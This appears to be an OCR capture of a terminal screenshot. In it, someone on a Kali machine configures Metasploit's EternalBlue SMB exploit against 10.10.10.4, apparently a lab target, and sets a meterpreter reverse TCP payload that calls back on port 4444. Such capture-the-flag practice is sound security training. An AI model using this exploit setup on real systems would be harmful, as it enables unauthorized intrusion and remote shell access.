 nate@kali-Dell: ~
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.4 [20/299]
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Serv
er 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2
008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Wi
ndows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
[hackn] 1:[tmux]*Z "kali-Dell" 22:14 03-Jan-22